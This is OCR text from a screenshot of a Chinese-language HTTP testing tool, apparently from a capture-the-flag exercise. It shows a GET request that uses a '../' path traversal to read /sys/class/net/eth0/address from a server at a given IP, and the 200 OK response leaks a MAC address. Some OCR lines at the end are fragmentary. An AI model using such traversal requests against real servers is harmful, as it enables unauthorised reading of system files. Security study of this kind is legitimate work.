 est
数据包扫描
美化
热加载
构造请求
GET /static/../../../../../../sys/class/net/eth0/address HTTP/1.1
Host ? : 47.104.11.21:32817
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Responses
18bytes / 61ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: nginx/114.5.14
3 Content-Type: application/octet-stream
4 Etag: "18033b06361b5455-1000"
5 Last-Modified: Wed, 30 Oct 2024 12:33:00 GMT
6 Accept-Ranges: bytes
7 Date: Wed, 30 Oct 2024 12:32:59 GMT
8 Content-Length: 18
9
10 02:42:ac:11:00:0f
11
远端地址:47.104.11.2
应时间:61ms; 总耗时
RL:http://47.104.11.2
t...